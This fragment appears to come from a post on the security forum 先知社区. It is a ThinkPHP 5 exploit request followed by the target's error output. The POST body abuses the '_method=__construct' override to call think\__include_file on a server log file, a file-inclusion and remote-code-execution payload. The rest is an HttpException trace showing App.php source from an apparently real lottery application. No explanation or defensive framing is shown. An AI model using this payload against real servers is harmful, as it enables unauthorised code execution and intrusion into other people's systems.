 Post data
_method=__construct&method=get&filter[]=think\__include_file&method=GET&get[]=/data/appdata/lottery/log/202012/25.log
[0] HttpException in App.php line 578
控制器不存在:app\agentapi\controller\AgentController
569.
570. try {
571. $instance = Loader::controller(
572. $controller,
573. $config['url_controller_layer'],
574. $config['controller_suffix'],
575. $config['empty_controller']
先知社区